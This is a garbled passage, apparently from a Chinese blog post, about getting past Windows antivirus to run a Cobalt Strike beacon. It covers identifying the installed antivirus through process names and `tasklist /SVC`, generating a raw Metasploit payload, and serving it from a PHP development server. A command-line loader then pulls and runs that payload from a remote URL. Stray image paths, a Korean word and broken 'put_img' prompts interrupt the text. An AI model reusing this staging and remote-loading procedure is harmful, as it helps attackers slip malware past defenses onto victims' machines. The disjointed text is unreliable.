 Windows杀软在线对比辅助 首页
系统进程 杀软名称
MsMpEng.exe Microsoft Security Essentials
tasklist /SVC
先上个cs的马看看，好久没弄免杀 先上加载器
朋友发了个
https://jayl1n.github.io/2019/01/08/tools-load-shellcode/
msf生成raw格式的payload用php挂起来
rz waiting to receive.**B0100000023be50
root@iZpeivtstku6chZ:~/web# # Received /Users/su/payload.bin
root@iZpeivtstku6chZ:~/web# php -S 0:8012
PHP 7.2.24-0ubuntu0.18.04.6 Development Server started at Mon Jul 27 14:09:44 2020
Listening on http://0:8012
Document root is /root/web
Press Ctrl-C to quit.
[Mon Jul 27 14:10:22 2020] 8 [200]: /payload.bin
使用命令行加载
1 -u http:// payload.bin
남음
put_img\t> 1 -u http:// /payload.bin
put_img\t>